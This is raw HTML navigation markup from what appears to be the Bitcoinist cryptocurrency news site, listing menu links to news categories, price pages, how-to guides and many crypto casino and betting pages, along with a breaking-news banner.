    <li id="menu-item-74439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74439 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-price/">Price</a></li>
    <li id="menu-item-111184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111184 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-businesses/">Businesses</a></li>
    <li id="menu-item-111185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111185 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-acceptance/">Acceptance</a></li>
    <li id="menu-item-111186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111186 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-technology/">Technology</a></li>
    <li id="menu-item-111188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111188 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-investment/">Investment</a></li>
    <li id="menu-item-111189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111189 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-regulation/">Regulation</a></li>
    <li id="menu-item-74449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/reviews/">Reviews</a></li>
    <li id="menu-item-74450" class="all-category-link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74450 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin/">All Bitcoin News</a></li>
</ul>
</li>
<li id="menu-item-74463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74463 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/altcoin-news/">Altcoins</a>
<ul class="sub-menu">
    <li id="menu-item-74464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74464 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/altcoin-news/">News</a></li>
    <li id="menu-item-74465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74465 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/altcoin-price/">Price</a></li>
    <li id="menu-item-74466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74466 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/ethereum/">Ethereum</a></li>
    <li id="menu-item-74467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74467 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/ripple/">Ripple</a></li>
    <li id="menu-item-111195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111195 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/litecoin/">Litecoin</a></li>
    <li id="menu-item-74468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74468 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/eos/">EOS</a></li>
    <li id="menu-item-74469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74469 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/naga/">NAGA</a></li>
    <li id="menu-item-74470" class="all-category-link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74470 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/altcoin-news/">All Altcoin News</a></li>
</ul>
</li>
<li id="menu-item-74471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74471 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/technology/">Tech</a>
<ul class="sub-menu">
    <li id="menu-item-74472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74472 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/blockchain-technology/">Blockchain</a></li>
    <li id="menu-item-74531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74531 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-security/">Security</a></li>
    <li id="menu-item-74532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74532 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/fintech/">FinTech</a></li>
    <li id="menu-item-339759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339759 bgnav" data-item-row="default" ><a href="#">Price</a>
    <ul class="sub-menu">
        <li id="menu-item-339758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339758 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-price/">Bitcoin Price</a></li>
        <li id="menu-item-339757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339757 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/ethereum-price/">Ethereum Price</a></li>
        <li id="menu-item-339761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339761 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/binance-coin-price/">Binance Coin Price</a></li>
        <li id="menu-item-339756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339756 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/litecoin-price/">Litecoin Price</a></li>
    </ul>
</li>
</ul>
</li>
<li id="menu-item-74534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74534 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/blockchain-technology/">Industry</a>
<ul class="sub-menu">
    <li id="menu-item-213000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213000 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/industry/">Industry News</a></li>
    <li id="menu-item-74546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74546 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/press-releases/">Press Releases</a></li>
</ul>
</li>
<li id="menu-item-112064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112064 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/how-to/">How to</a>
<ul class="sub-menu">
    <li id="menu-item-144278" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144278 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/how-to-buy-gift-cards-or-top-up-your-mobile-with-crypto-and-coinsbee/">Buy gift cards/mobile Top Ups with Cryptos</a></li>
    <li id="menu-item-96749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96749 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/what-is-bitcoin-guide/">What Is Bitcoin?</a></li>
    <li id="menu-item-96750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96750 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-bitcoin-wallet/">Best Bitcoin Wallet</a></li>
    <li id="menu-item-96751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96751 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-vs-ethereum/">Bitcoin vs Ethereum</a></li>
    <li id="menu-item-96752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96752 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/why-use-blockchain-technology/">Why Use Blockchain Technology?</a></li>
    <li id="menu-item-96753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96753 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-cash-abc-vs-bitcoin-cash-sv-examining-the-bitcoin-cash-hash-war/">Bitcoin Cash ABC vs. Bitcoin Cash SV</a></li>
    <li id="menu-item-96754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96754 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/how-to-buy-cryptocurrency/">How to Buy Cryptocurrency</a></li>
    <li id="menu-item-412923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-412923 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-gambling/">How to do Crypto Gambling</a>
    <ul class="sub-menu">
        <li id="menu-item-412929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-412929 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-gambling/bitcoin-casinos/">Crypto Casinos</a>
        <ul class="sub-menu">
            <li id="menu-item-413061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413061 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-ethereum-casino-sites/">Ethereum Casinos</a></li>
            <li id="menu-item-413064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413064 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/solana-casinos/">Solana Casinos</a></li>
            <li id="menu-item-413060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413060 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/litecoin-casino-gambling-sites/">LiteCoin Casinos</a></li>
            <li id="menu-item-413065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413065 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/dogecoin-casinos/">DogeCoin Casinos</a></li>
            <li id="menu-item-413063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413063 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/live-casinos/">Live Crypto Casinos</a></li>
            <li id="menu-item-413062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413062 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/new-online-casinos/">New Casinos</a></li>
            <li id="menu-item-413058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413058 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/fast-payout-casinos-instant-withdrawal-casino/">Instant Withdrawal Casinos</a></li>
            <li id="menu-item-413056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413056 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/cash-app-casinos/">Cash App Casinos</a></li>
            <li id="menu-item-413049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413049 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/no-verification-casinos-usa-no-id-withdrawal-casino/">No KYC Casinos</a></li>
            <li id="menu-item-413096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413096 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/vpn-friendly-casinos/">VPN Casinos</a></li>
            <li id="menu-item-413059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413059 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/offshore-casinos/">Offshore Casinos</a>
            <ul class="sub-menu">
                <li id="menu-item-413090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413090 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/migliori-crypto-casino/">Crypto Casinos IT</a></li>
                <li id="menu-item-413095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413095 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-casinos-espana/">Crypto Casinos ES</a>
                <ul class="sub-menu">
                    <li id="menu-item-468161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468161 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/juegos-es/">All Guides</a></li>
                </ul>
</li>
                <li id="menu-item-413098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413098 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-casino-japan/">Crypto Casinos JP</a></li>
                <li id="menu-item-413093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413093 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/10-top-online-casino-singapore/">Crypto Casinos SG</a></li>
                <li id="menu-item-413100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413100 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/online-casino-malaysia/">Crypto Casinos MY</a></li>
                <li id="menu-item-413101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413101 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/coin-casino-korea/">Crypto Casinos KR</a></li>
                <li id="menu-item-413050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413050 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/non-gamstop-casinos-uk-compare-new-casinos-not-on-gamstop/">No GAMSTOP Casinos in UK</a></li>
                <li id="menu-item-413102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413102 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/casino-zonder-cruks-nederland/">No Cruks Casinos NL</a></li>
            </ul>
</li>
        </ul>
</li>
        <li id="menu-item-413047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413047 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-betting/">Crypto Betting</a>
        <ul class="sub-menu">
            <li id="menu-item-413052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413052 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/us-betting-sites-without-verification-no-id-withdrawal/">No ID sportsbooks</a></li>
        </ul>
</li>
    </ul>
</li>
    <li id="menu-item-413076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413076 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-games-what-is-it-and-their-types/">Play Crypto Games</a>
    <ul class="sub-menu">
        <li id="menu-item-413048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413048 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-poker/">Crypto Poker</a></li>
        <li id="menu-item-413046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413046 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-bitcoin-slots/">Crypto Slots</a></li>
        <li id="menu-item-413057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413057 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/10-best-bitcoin-blackjack-casinos/">Crypto Blackjack</a></li>
        <li id="menu-item-413054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413054 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crash-gambling-sites-top-10/">Crypto Crash Gambling</a>
        <ul class="sub-menu">
            <li id="menu-item-413055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413055 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/aviator-game-best-sites/">Aviator Sites</a></li>
        </ul>
</li>
        <li id="menu-item-413104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413104 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/top-crypto-plinko-sites-bitcoin-games/">Plinko</a></li>
    </ul>
</li>
    <li id="menu-item-96769" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96769 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-mining-everything-you-need-to-know/">Bitcoin Mining</a></li>
    <li id="menu-item-96873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96873 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-bitcoin-brokers/">Best Bitcoin Brokers</a></li>
    <li id="menu-item-107999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107999 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-bitcoin-forex-brokers-how-to-choose-the-best-bitcoin-forex-broker/">Best Bitcoin Forex Brokers</a></li>
    <li id="menu-item-125463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125463 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/how-to-earn-bitcoin-the-definitive-passive-btc-and-crypto-income-guide/">How To Earn Bitcoin</a></li>
    <li id="menu-item-125976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125976 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/facebook-the-rise-of-a-giant-and-the-libra-cryptocurrency/">What is Facebook Libra?</a></li>
    <li id="menu-item-126183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126183 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/ripple-and-xrp-the-complete-guide/">Ripple and XRP: The Complete Guide</a></li>
</ul>
</li>
<li id="menu-item-196460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196460 bgnav" data-item-row="default" ><a href="/events-page">Events</a></li>
<li id="menu-item-112011" class="red-link x-disable-gb menu-item menu-item-type-custom menu-item-object-custom menu-item-112011 bgnav" data-item-row="default" ><a target="_blank" href="https://bzstarz.com/b1f3043d7">Play Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
        
                
                <div class="header-breaking-news">
            <a class="header-breaking-news__title" href="https://bitcoinist.com/galaxy-digitals-bitcoin-outlook-250000-goal-2027/"><strong>Breaking News:</strong> Galaxy Digital's Bitcoin Outlook: Uncertainty For Next Year, $250,000 Goal Set For 2027</a>
        </div>
            </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark">
            
<div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="none"><li id="menu-item-74437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74437 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin/">Bitcoin</a>
<ul class="sub-menu">
    <li id="menu-item-74438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74438 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin/">News</a></li>
    <li id="menu-item-74439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74439 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-price/">Price</a></li>
    <li id="menu-item-111184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111184 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-businesses/">Businesses</a></li>
    <li id="menu-item-111185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111185 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-acceptance/">Acceptance</a></li>
    <li id="menu-item-111186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111186 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-technology/">Technology</a></li>
    <li id="menu-item-111188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111188 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-investment/">Investment</a></li>
    <li id="menu-item-111189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111189 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-regulation/">Regulation</a></li>
    <li id="menu-item-74449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/reviews/">Reviews</a></li>
    <li id="menu-item-74450" class="all-category-link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74450 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin/">All Bitcoin News</a></li>
</ul>
</li>
<li id="menu-item-74463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74463 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/altcoin-news/">Altcoins</a>
<ul class="sub-menu">
    <li id="menu-item-74464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74464 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/altcoin-news/">News</a></li>
    <li id="menu-item-74465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74465 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/altcoin-price/">Price</a></li>
    <li id="menu-item-74466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74466 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/ethereum/">Ethereum</a></li>
    <li id="menu-item-74467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74467 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/ripple/">Ripple</a></li>
    <li id="menu-item-111195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111195 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/litecoin/">Litecoin</a></li>
    <li id="menu-item-74468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74468 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/eos/">EOS</a></li>
    <li id="menu-item-74469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74469 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/naga/">NAGA</a></li>
    <li id="menu-item-74470" class="all-category-link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74470 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/altcoin-news/">All Altcoin News</a></li>
</ul>
</li>
<li id="menu-item-74471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74471 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/technology/">Tech</a>
<ul class="sub-menu">
    <li id="menu-item-74472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74472 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/blockchain-technology/">Blockchain</a></li>
    <li id="menu-item-74531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74531 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/bitcoin-security/">Security</a></li>
    <li id="menu-item-74532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74532 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/fintech/">FinTech</a></li>
    <li id="menu-item-339759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339759 bgnav" data-item-row="default" ><a href="#">Price</a>
    <ul class="sub-menu">
        <li id="menu-item-339758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339758 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-price/">Bitcoin Price</a></li>
        <li id="menu-item-339757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339757 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/ethereum-price/">Ethereum Price</a></li>
        <li id="menu-item-339761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339761 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/binance-coin-price/">Binance Coin Price</a></li>
        <li id="menu-item-339756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339756 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/litecoin-price/">Litecoin Price</a></li>
    </ul>
</li>
</ul>
</li>
<li id="menu-item-74534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-74534 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/blockchain-technology/">Industry</a>
<ul class="sub-menu">
    <li id="menu-item-213000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213000 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/industry/">Industry News</a></li>
    <li id="menu-item-74546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74546 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/press-releases/">Press Releases</a></li>
</ul>
</li>
<li id="menu-item-112064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112064 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/category/how-to/">How to</a>
<ul class="sub-menu">
    <li id="menu-item-144278" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144278 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/how-to-buy-gift-cards-or-top-up-your-mobile-with-crypto-and-coinsbee/">Buy gift cards/mobile Top Ups with Cryptos</a></li>
    <li id="menu-item-96749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96749 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/what-is-bitcoin-guide/">What Is Bitcoin?</a></li>
    <li id="menu-item-96750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96750 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-bitcoin-wallet/">Best Bitcoin Wallet</a></li>
    <li id="menu-item-96751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96751 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-vs-ethereum/">Bitcoin vs Ethereum</a></li>
    <li id="menu-item-96752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96752 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/why-use-blockchain-technology/">Why Use Blockchain Technology?</a></li>
    <li id="menu-item-96753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96753 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-cash-abc-vs-bitcoin-cash-sv-examining-the-bitcoin-cash-hash-war/">Bitcoin Cash ABC vs. Bitcoin Cash SV</a></li>
    <li id="menu-item-96754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96754 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/how-to-buy-cryptocurrency/">How to Buy Cryptocurrency</a></li>
    <li id="menu-item-412923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-412923 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-gambling/">How to do Crypto Gambling</a>
    <ul class="sub-menu">
        <li id="menu-item-412929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-412929 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-gambling/bitcoin-casinos/">Crypto Casinos</a>
        <ul class="sub-menu">
            <li id="menu-item-413061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413061 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-ethereum-casino-sites/">Ethereum Casinos</a></li>
            <li id="menu-item-413064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413064 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/solana-casinos/">Solana Casinos</a></li>
            <li id="menu-item-413060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413060 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/litecoin-casino-gambling-sites/">LiteCoin Casinos</a></li>
            <li id="menu-item-413065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413065 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/dogecoin-casinos/">DogeCoin Casinos</a></li>
            <li id="menu-item-413063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413063 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/live-casinos/">Live Crypto Casinos</a></li>
            <li id="menu-item-413062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413062 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/new-online-casinos/">New Casinos</a></li>
            <li id="menu-item-413058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413058 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/fast-payout-casinos-instant-withdrawal-casino/">Instant Withdrawal Casinos</a></li>
            <li id="menu-item-413056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413056 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/cash-app-casinos/">Cash App Casinos</a></li>
            <li id="menu-item-413049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413049 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/no-verification-casinos-usa-no-id-withdrawal-casino/">No KYC Casinos</a></li>
            <li id="menu-item-413096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413096 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/vpn-friendly-casinos/">VPN Casinos</a></li>
            <li id="menu-item-413059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413059 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/offshore-casinos/">Offshore Casinos</a>
            <ul class="sub-menu">
                <li id="menu-item-413090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413090 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/migliori-crypto-casino/">Crypto Casinos IT</a></li>
                <li id="menu-item-413095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413095 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-casinos-espana/">Crypto Casinos ES</a>
                <ul class="sub-menu">
                    <li id="menu-item-468161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468161 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/juegos-es/">All Guides</a></li>
                </ul>
</li>
                <li id="menu-item-413098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413098 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-casino-japan/">Crypto Casinos JP</a></li>
                <li id="menu-item-413093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413093 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/10-top-online-casino-singapore/">Crypto Casinos SG</a></li>
                <li id="menu-item-413100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413100 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/online-casino-malaysia/">Crypto Casinos MY</a></li>
                <li id="menu-item-413101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413101 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/coin-casino-korea/">Crypto Casinos KR</a></li>
